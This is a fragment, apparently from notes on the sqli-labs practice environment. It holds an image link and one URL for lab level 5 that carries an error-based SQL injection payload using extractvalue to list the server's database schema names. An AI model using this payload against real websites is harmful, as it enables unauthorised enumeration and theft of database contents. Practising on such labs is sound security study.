 http://sqli-labs/Less-5/?id=' or extractvalue(1,concat(0x7e,(select group_concat(schema_name) from information_schema.schemata)))--+